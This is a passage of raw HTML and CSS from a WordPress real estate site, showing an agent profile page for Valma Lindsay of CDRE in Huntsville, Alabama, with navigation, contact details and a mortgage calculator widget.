        background-color: rgba(247,148,29,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #f7941d;
        background-color: rgba(247,148,29,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #ff6e00;
        border-color: #ff6e00;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #ff8f3a;
        border-color: #ff8f3a;
      }
      .advanced-search-btn {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #000000;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #ff6e00;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #77c720;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(217,217,217,0.1);
        border-color: #d6d6d6; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #262626;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
    .footer-top-wrap {
      background-color: #181818; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(247,148,29,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://www.chandadavisrealestate.com/wp-content/themes/houzez/img/map/cluster-icon.png.webp);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    section.top-banner-wrap.slider-revolution-wrap {
    height: auto;
}
/*# sourceURL=houzez-style-inline-css */</style><link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1718930803" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1718930803" /></noscript><script type="litespeed/javascript" data-src="https://www.chandadavisrealestate.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-66L0ZNM3L9" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.chandadavisrealestate.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-66L0ZNM3L9")</script> <link rel="https://api.w.org/" href="https://www.chandadavisrealestate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chandadavisrealestate.com/wp-json/wp/v2/agents/3790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chandadavisrealestate.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.chandadavisrealestate.com/?p=3790' /><meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.165.0" /><style>.ppw-ppf-input-container { background-color: !important; padding: 3px!important; border-radius: 1px!important; } .ppw-ppf-input-container div.ppw-ppf-headline { font-size: px!important; font-weight: !important; color: !important; } .ppw-ppf-input-container div.ppw-ppf-desc { font-size: px!important; font-weight: !important; color: !important; } .ppw-ppf-input-container label.ppw-pwd-label { font-size: px!important; font-weight: !important; color: !important; } div.ppwp-wrong-pw-error { font-size: px!important; font-weight: !important; color: #dc3232!important; background: !important; } .ppw-ppf-input-container input[type='submit'] { color: !important; background: !important; } .ppw-ppf-input-container input[type='submit']:hover { color: !important; background: !important; } .ppw-ppf-desc-below { font-size: px!important; font-weight: !important; color: !important; }</style><style>.ppw-form { background-color: !important; padding: px!important; border-radius: px!important; } .ppw-headline.ppw-pcp-pf-headline { font-size: px!important; font-weight: !important; color: !important; } .ppw-description.ppw-pcp-pf-desc { font-size: px!important; font-weight: !important; color: !important; } .ppw-pcp-pf-desc-above-btn { display: block; } .ppw-pcp-pf-desc-below-form { font-size: px!important; font-weight: !important; color: !important; } .ppw-input label.ppw-pcp-password-label { font-size: px!important; font-weight: !important; color: !important; } .ppw-form input[type='submit'] { color: !important; background: !important; } .ppw-form input[type='submit']:hover { color: !important; background: !important; } div.ppw-error.ppw-pcp-pf-error-msg { font-size: px!important; font-weight: !important; color: #dc3232!important; background: !important; }</style><style>ul.list-unstyled.list-inline.author-meta.flex-grow-1 {
    display: none!important;
		
}
li.list-inline-item {
    display: none;
}
.author-meta,.author-detail-wrap{
	display:none!important;
	}	
.mr-2, .mx-2 {
    font-size: 20px;
}
	.agent-company-logo {
    max-width: 85px!important;
    
}
	.footera {
		font-size:12px;
		font-weight:600;
	}	
	.footer-top-wrap {
    background-color: #000!important;
    padding: 50px 0 50px!important;
}</style><link rel="shortcut icon" href="https://www.chandadavisrealestate.com/wp-content/uploads/2022/08/cdre-logo80.jpg"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/icon-1-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/icon-1-300x300.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/icon-1-300x300.jpg" /><meta name="msapplication-TileImage" content="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/icon-1-300x300.jpg" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.author-detail-wrap {
	display:none!important;
}
.agent-list-link{
	display:none!important;
}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular houzez_agent-template-default single single-houzez_agent postid-3790 wp-theme-houzez transparent- houzez-header- elementor-default elementor-kit-6"><div class="nav-mobile"><div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile"><ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://www.chandadavisrealestate.com/">Home</a></li><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://chanda-davis.ck.page/auction">Auctions</a></li><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.chandadavisrealestate.com/about-us/">About us</a></li><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Listings</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
<i class="houzez-icon arrow-down-1"></i>
</span><ul class="dropdown-menu"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/hampton-cove-al/">Hampton Cove, AL</a></li><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/harvest-al/">Harvest, AL</a></li><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/huntsville-al/">Huntsville, AL</a></li><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/madison-al/">Madison, AL</a></li><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/new-hope-al/">New Hope, AL</a></li></ul></li><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.chandadavisrealestate.com/all-agents/">Agents</a></li><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.loandepot.com/loan-officers/ronrice">Apply For Loan</a></li><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.ssre.biz/">Real Estate School</a></li><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.chandadavisrealestate.com/contact/">Contact</a></li></ul></div><nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user"></nav></div><main id="main-wrap" class="main-wrap "><header class="header-main-wrap "><div class="top-bar-wrap hide-top-bar-mobile"><div class="container"><div class="d-flex justify-content-between"><div class="top-bar-left-wrap"></div><div class="top-bar-right-wrap"><div class="top-bar-contact">
<span class="top-bar-contact-info top-bar-contact-phone">
<a href="tel:(256)682-1920">
<i class="houzez-icon icon-phone mr-1"></i> <span>(256) 682-1920</span>
</a>
</span>
<span class="top-bar-contact-info  top-bar-contact-email">
<a href="mailto:chanda@cdrehome.com">
<i class="houzez-icon icon-envelope mr-1"></i> <span>chanda@cdrehome.com</span>
</a>
</span></div></div></div></div></div><div id="header-section" class="header-desktop header-v4" data-sticky="1"><div class="container"><div class="header-inner-wrap"><div class="navbar d-flex align-items-center"><div class="logo logo-desktop">
<a href="https://www.chandadavisrealestate.com/">
<img src="[data-uri]" height="60px" width="200px" alt="logo" data-src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png.webp" decoding="async" class="lazyload" data-eio-rwidth="864" data-eio-rheight="252"><noscript><img src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png.webp" height="60px" width="200px" alt="logo" data-eio="l"></noscript>
</a></div><nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1"><ul id="main-nav" class="navbar-nav justify-content-end"><li id='menu-item-1535'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://www.chandadavisrealestate.com/">Home</a></li><li id='menu-item-5570'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://chanda-davis.ck.page/auction">Auctions</a></li><li id='menu-item-1809'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.chandadavisrealestate.com/about-us/">About us</a></li><li id='menu-item-2028'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Listings</a><ul class="dropdown-menu"><li id='menu-item-3615'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/hampton-cove-al/">Hampton Cove, AL</a></li><li id='menu-item-3633'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/harvest-al/">Harvest, AL</a></li><li id='menu-item-3632'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/huntsville-al/">Huntsville, AL</a></li><li id='menu-item-3609'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/madison-al/">Madison, AL</a></li><li id='menu-item-3631'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://www.chandadavisrealestate.com/new-hope-al/">New Hope, AL</a></li></ul></li><li id='menu-item-3714'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.chandadavisrealestate.com/all-agents/">Agents</a></li><li id='menu-item-2034'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.loandepot.com/loan-officers/ronrice">Apply For Loan</a></li><li id='menu-item-2035'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.ssre.biz/">Real Estate School</a></li><li id='menu-item-1537'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.chandadavisrealestate.com/contact/">Contact</a></li></ul></nav><div class="login-register on-hover-menu"><ul class="login-register-nav dropdown d-flex align-items-center"></ul></div></div></div></div></div><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky=""><div class="header-mobile-left">
<button class="btn toggle-button-left">
<i class="houzez-icon icon-navigation-menu"></i>
</button></div><div class="header-mobile-center flex-grow-1"><div class="logo logo-mobile">
<a href="https://www.chandadavisrealestate.com/">
<img src="[data-uri]" height="24" width="127" alt="Mobile logo" data-src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png.webp" decoding="async" class="lazyload" data-eio-rwidth="864" data-eio-rheight="252"><noscript><img src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png.webp" height="24" width="127" alt="Mobile logo" data-eio="l"></noscript>
</a></div></div><div class="header-mobile-right"></div></div></header><section class="content-wrap"><div class="container"><div class="agent-profile-wrap"><div class="row"><div class="col-lg-4 col-md-4 col-sm-12"><div class="agent-image"><div class="agent-company-logo">
<img class="img-fluid lazyload" src="[data-uri]" alt="" data-src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/08/cdre-logo.jpg.webp" decoding="async" data-eio-rwidth="128" data-eio-rheight="128"><noscript><img class="img-fluid" src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/08/cdre-logo.jpg.webp" alt="" data-eio="l"></noscript></div>
<img width="400" height="500" src="[data-uri]" class="img-fluid wp-post-image lazyload" alt="Valma Lindsay" decoding="async"   data-src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/Valma-Lindsay-new-1.jpg.webp" data-srcset="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/Valma-Lindsay-new-1.jpg.webp 400w, https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/Valma-Lindsay-new-1-240x300.jpg.webp 240w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="500" /><noscript><img width="400" height="500" src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/Valma-Lindsay-new-1.jpg.webp" class="img-fluid wp-post-image" alt="Valma Lindsay" decoding="async" srcset="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/Valma-Lindsay-new-1.jpg.webp 400w, https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/Valma-Lindsay-new-1-240x300.jpg.webp 240w" sizes="(max-width: 400px) 100vw, 400px" data-eio="l" /></noscript></div></div><div class="col-lg-8 col-md-8 col-sm-12"><div class="agent-profile-top-wrap"><div class="agent-profile-header"><h1>Valma Lindsay</h1></div><p class="agent-list-position"> Agent
at		<a href="https://www.chandadavisrealestate.com/agency/cdre/">
CDRE
</a></p></div><div class="agent-profile-content"><ul class="list-unstyled"><li>
<strong>Service Areas:</strong>
Huntsville, Madison, New Hope, Harvest, Athens, Hampton Cove</li></ul></div><div class="agent-profile-buttons">
<button type="button" class="btn btn-secondary" data-toggle="modal" data-target="#realtor-form">
Send Email
</button>
<a href="tel:4024903490" class="btn btn-call">
<span class="hide-on-click">Call</span>
<span class="show-on-click">(402) 490-3490</span>
</a></div></div></div></div><div class="row"><div class="col-lg-8 col-md-12 bt-content-wrap"><div class="agent-bio-wrap"><h2>About Valma Lindsay</h2></div></div><div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky"><aside class="sidebar-wrap"><div class="agent-contacts-wrap"><h3 class="widget-title">Contact</h3><div class="agent-map">
<address>
</address></div><ul class="list-unstyled"><li>
<strong>Office</strong>
<a href="tel:2566821920">
<span class="agent-phone ">(256) 682-1920</span>
</a></li><li>
<strong>Mobile</strong>
<a href="tel:4024903490">
<span class="agent-phone ">(402) 490-3490</span>
</a></li><li class="email">
<strong>Email</strong>
<a href="mailto:Valma@Cdrehome.Com">Valma@Cdrehome.Com</a></li></ul><p>Find Valma Lindsay on:</p><div class="agent-social-media">
<span>
<a class="btn-facebook" target="_blank" href="https://www.facebook.com/valma.lindsay.5">
<i class="houzez-icon icon-social-media-facebook mr-2"></i>
</a>
</span></div></div><div id="houzez_agent_search-4" class="widget widget-wrap widget-agency-search"><div class="widget-header"><h3 class="widget-title">Find Agent</h3></div><div class="widget-body"><div class="widget-content"><form method="get" action="https://www.chandadavisrealestate.com/agent/"><div class="form-group"><div class="search-icon">
<input type="text" class="form-control" value="" name="agent_name" placeholder="Enter agent name"></div></div><div class="form-group">
<select name="category" class="selectpicker form-control bs-select-hidden" data-live-search="false" data-live-search-style="begins"><option value="">All Categories</option><option value="agent"> Agent</option><option value="broker"> Broker</option><option value="owner"> Owner</option>                    </select></div><div class="form-group">
<select name="city" class="selectpicker form-control bs-select-hidden" data-live-search="false" data-live-search-style="begins"><option value="">All Cities</option><option value="hampton-cove"> Hampton Cove</option><option value="harvest"> Harvest</option><option value="huntsville"> Huntsville</option><option value="madison"> Madison</option><option value="new-hope"> New Hope</option>                    </select></div><button type="submit" class="btn btn-search btn-secondary btn-full-width">Search Agent</button></form></div></div></div><div id="houzez_contact-1" class="widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Help</h3></div><div class="widget-body"><div class="widget-content"><p>Contact us for all your Real Estate question. Agent standing by now!</p><ul class="list-unstyled contact-list"><li><i class="houzez-icon icon-pin mr-1"></i>  475 Providence Main St NW Ste 404 Huntsville, AL 35806</li><li><i class="houzez-icon icon-phone mr-1"></i> <a href="tel:">(256) 682-1920 </a></li><li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:chanda@cdrehome.com">chanda@cdrehome.com</a></li></ul></div><div class="widget-read-more">
<a href="https://www.chandadavisrealestate.com/contact/">Contact us</a></div></div></div><div id="houzez_mortgage_calculator-2" class="widget widget-wrap widget-mortgage-calculator"><div class="widget-header"><h3 class="widget-title">Mortgage Calculator</h3></div><div class="widget-body"><div class="form-group"><div class="input-group"><div class="input-group-prepend"><div class="input-group-text">$</div></div>
<input class="form-control" id="mc_total_amount" placeholder="Total Amount" type="text"></div></div><div class="form-group"><div class="input-group"><div class="input-group-prepend"><div class="input-group-text">$</div></div>
<input class="form-control" id="mc_down_payment" placeholder="Down Payment" type="text"></div></div><div class="form-group"><div class="input-group"><div class="input-group-prepend"><div class="input-group-text">%</div></div>
<input class="form-control" id="mc_interest_rate" placeholder="Interest Rate" type="text"></div></div><div class="form-group"><div class="input-group"><div class="input-group-prepend"><div class="input-group-text">
<i class="houzez-icon icon-calendar-3"></i></div></div>
<input class="form-control" id="mc_term_years" placeholder="Loan Term (Years)" type="text"></div></div><div class="form-group">
<select class="selectpicker form-control bs-select-hidden" id="mc_payment_period" data-live-search="false" data-live-search-style="begins"><option value="12">Monthly</option><option value="26">Bi-Weekly</option><option value="52">Weekly</option>
</select></div>
<button id="houzez_mortgage_calculate" type="submit" class="btn btn-search btn-secondary btn-full-width">Calculate</button><div class="mortgage-details detail-wrap"><ul><li>
<strong>Principal Amount:</strong>
<span id="amount_financed" class="result-value"></span></li><li>
<strong>Years:</strong>
<span id="cal_years" class="result-value"></span></li><li id="mortgage_mwbi"></li><li>
<strong>Balance Payable With Interest:</strong>
<span id="balance_payable_with_interest" class="result-value"></span></li><li>
<strong>Total With Down Payment:</strong>
<span id="total_with_down_payment" class="result-value"></span></li></ul></div></div></div></aside></div></div></div></section></main><footer class="footer-wrap footer-wrap-v1"><div class="footer-top-wrap"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div id="text-2" class="footer-widget widget widget-wrap widget_text"><div class="widget-header"><h3 class="widget-title">Terms &#038; Policy&#8217;s</h3></div><div class="textwidget"><p class="footera">CDRE Office is Independently Owned and Operated. It is illegal to discriminate against any person because of race, color, religion, sex, handicap, familial status, or nation of origin. Equal Housing Opportunity.</p><p><strong>Privacy</strong></p><p>This site uses cookies and related technologies for site operation, analytics, and third-party advertising purposes as described on our <a href="https://www.chandadavisrealestate.com/privacy/">Privacy page</a>.</p></div></div></div><div class="col-lg-1"></div><div class="col-lg-3 col-md-6"><div id="houzez_contact-2" class="footer-widget widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contact Us</h3></div><div class="widget-body"><div class="widget-content"><p></p><ul class="list-unstyled contact-list"><li><i class="houzez-icon icon-pin mr-1"></i> 475 Providence Main St NW Ste 404 Huntsville, AL 35806</li><li><i class="houzez-icon icon-phone mr-1"></i> <a href="tel:">256-682-1920 </a></li><li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:chanda@cdrehome.com">chanda@cdrehome.com</a></li></ul></div></div></div></div><div class="col-lg-3 col-md-6"><div id="nav_menu-2" class="footer-widget widget widget-wrap widget_nav_menu"><div class="widget-header"><h3 